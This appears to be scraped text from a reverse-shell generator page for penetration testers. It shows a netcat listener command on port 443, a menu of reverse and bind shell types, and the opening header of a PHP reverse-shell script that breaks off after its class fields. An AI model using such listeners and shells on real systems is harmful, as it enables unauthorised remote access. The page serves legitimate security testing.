 IP 192.168.45.218 Port 443 +1
root privileges required.
🚀 sudo rlwrap -cAr nc -lvnp 443
Type rlwrap + nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;